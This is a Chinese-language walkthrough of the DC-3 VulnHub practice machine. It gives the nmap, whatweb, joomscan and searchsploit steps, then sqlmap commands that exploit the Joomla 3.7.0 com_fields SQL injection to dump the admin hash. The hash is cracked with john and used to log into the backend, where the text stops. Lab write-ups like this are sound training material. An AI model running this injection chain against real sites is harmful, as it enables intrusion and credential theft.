[渗透实战]:渗透测试实战-DC-3-靶机入侵

[渗透实战]:渗透测试实战-DC-3-靶机入侵

搭建靶机环境

靶机资源下载:

我的百度网盘

https://www.vulnhub.com/



启动DC-3

获取其IP地址



查看其网段,查看其MAC地址(黑盒测试)



Nmap

nmap -sP 192.168.1.2/24

得到DC-3的IP地址192.168.1.165



nmap -A 192.168.1.165 -p 1-65535 -oN nmap.A



80端口开放,尝试使用浏览器访问

指纹识别



whatweb http://192.168.1.166



joomscan扫描

joomscan --url http://192.168.1.166

扫出了其网站后台



查找网站模板joomla 3.7.0存在的漏洞

searchsploit joomla 3.7.0



拷贝至当前目录

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt joomalv370_sqli.txt

sqlmap



列出数据库库名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



列出当前数据库的库名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]



列出joomladb 数据库的表名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]



列出users 表的字段及类型

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]



列出admin账密

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]





解密

vim joomlav370_admin_hash.txt

john joomlav370_admin_hash.txt

得到密码:snoopy





进入后台

我们随便浏览一下



他告诉我们这次DC-3实战只有一个目标获得root权限



